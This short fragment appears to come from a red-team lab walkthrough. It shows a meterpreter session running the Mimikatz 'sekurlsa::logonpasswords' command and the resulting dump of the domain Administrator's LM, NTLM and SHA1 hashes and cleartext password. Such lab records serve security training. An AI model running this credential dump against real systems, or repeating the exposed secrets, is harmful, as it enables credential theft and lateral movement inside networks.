 [*] Migration completed successfully.
meterpreter > kiwi_cmd sekurlsa::logonpasswords
Authentication Id : 0 ; 629999 (00000000:00099cef)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2020/12/3 19:31:03
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87d5f7fffc086227d3
* NTLM : 81be2f80d568100549beac645d6a7141
* SHA1 : 216d52c4efa68532a98c8cbe2b492634d175fa84
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2020
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2020
kerberos :
* Username : Administrator